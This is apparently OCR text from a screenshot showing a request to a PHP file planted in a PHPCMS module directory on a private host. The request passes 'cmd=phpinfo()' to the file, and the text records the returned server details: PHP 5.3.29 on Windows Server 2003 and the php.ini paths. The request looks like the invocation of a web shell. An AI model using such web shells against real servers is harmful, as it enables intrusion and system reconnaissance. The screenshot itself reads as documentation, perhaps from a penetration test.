 192.168.99.127/phpcms/modules/message/1.php?cmd=phpinfo()
1
PHP Version 5.3.29
php
System
Windows NT TODAR-3845C2189 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 2) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\phpStudy\php53n\php.ini
Scan this dir
(none)